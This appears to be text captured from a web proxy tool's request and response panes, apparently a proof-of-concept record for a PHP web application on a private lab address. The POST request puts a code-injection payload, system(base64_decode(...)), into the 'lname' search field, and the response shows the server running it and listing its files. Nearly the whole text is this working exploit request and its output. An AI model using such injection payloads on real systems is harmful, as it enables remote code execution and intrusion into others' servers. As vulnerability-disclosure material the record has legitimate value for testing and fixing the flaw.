 Request
Pretty Raw Hex U2C Chinese \n
1 POST /welcomeadmin.php HTTP/1.1
2 Host: 192.168.6.207
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.6.207
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.6.207/welcomeadmin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=otvin9iuaav1vom1j8lf4qphrt
14 Connection: close
15
16 fname=2bacc&lname=system(base64_decode("bHM="));&search=Search+User
Search...
0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
46 You can search for users activity here:
47 <form action="welcomeadmin.php" method="post">
48 </br>
49 First Name:<input type="text" name="fname" id="fname">
50 </br>
51 Last Name: <input type="text" name="lname" id="lname">
52 </br>
53 </br>
54 <input type="submit" value="Search User" name="search">
55 </form>
56 </br>
57 The system is checking the backend for user: 2bacc
system(base64_decode("bHM=")) </br>
</br>
User 2bacc config.php
58 index.php
59 login.php
60 logout.php
61 register.php
62 uploads
63 welcome.php
64 welcomeadmin.php
65 welcomeadmin.php cannot be found
Search...
0 matches
INSPECTOR